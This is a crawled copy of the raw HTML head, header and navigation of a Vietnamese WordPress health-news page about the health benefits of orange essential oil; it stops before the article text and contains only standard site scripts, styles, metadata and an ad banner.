

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/nhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html
body_size: 15542
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Những lợi ích của tinh dầu Cam đối với sức khỏe. &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/nhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html"/>
<meta property="og:title" content="Những lợi ích của tinh dầu Cam đối với sức khỏe."/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/12/tinhdaucam-1648.jpg"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content="Tinh dầu cam là tinh dầu được chiết xuất từ vỏ cam ngọt bằng phương pháp ép lạnh. Dưới đây là những lợi ích sức khỏe của tinh dầu cam.Hỗ trợ an thầnTinh dầu cam là một biện pháp an thần tự nhiên giúp bạn thư giãn và có một giấc ngủ ngon sau khoảng th"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/nhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html"/>
<meta name="twitter:title" content="Những lợi ích của tinh dầu Cam đối với sức khỏe."/>
<meta name="twitter:description" content="Tinh dầu cam là tinh dầu được chiết xuất từ vỏ cam ngọt bằng phương pháp ép lạnh. Dưới đây là những lợi ích sức khỏe của tinh dầu cam.Hỗ trợ an thầnTinh dầu cam là một biện pháp an thần tự nhiên giúp bạn thư giãn và có một giấc ngủ ngon sau khoảng th"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/12/tinhdaucam-1648.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Những lợi ích của tinh dầu Cam đối với sức khỏe. Dòng bình luận" href="https://suckhoevadansinh.com/nhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/24665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/nhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=24665' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nh\u1eefng l\u1ee3i \u00edch c\u1ee7a tinh d\u1ea7u Cam \u0111\u1ed1i v\u1edbi s\u1ee9c kh\u1ecfe.",
    "description": "Tinh d\u1ea7u cam l\u00e0 tinh d\u1ea7u \u0111\u01b0\u1ee3c chi\u1ebft xu\u1ea5t t\u1eeb v\u1ecf cam ng\u1ecdt b\u1eb1ng ph\u01b0\u01a1ng ph\u00e1p \u00e9p l\u1ea1nh. D\u01b0\u1edbi \u0111\u00e2y l\u00e0 nh\u1eefng l\u1ee3i \u00edch s\u1ee9c kh\u1ecfe c\u1ee7a tinh d\u1ea7u cam.H\u1ed7 tr\u1ee3 an th\u1ea7nTinh d\u1ea7u cam l\u00e0 m\u1ed9t bi\u1ec7n ph\u00e1p an th\u1ea7n t\u1ef1 nhi\u00ean gi\u00fap b\u1ea1n th\u01b0 gi\u00e3n v\u00e0 c\u00f3 m\u1ed9t gi\u1ea5c ng\u1ee7 ngon sau kho\u1ea3ng th",
    "datePublished": "2021-12-18",
    "dateModified": "2021-12-18",
    "author": {
        "@type": "Person",
        "@id": "#person-LanAnh",
        "name": "Lan Anh"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/12/tinhdaucam-1648.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/nhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-24665 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1722271113" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
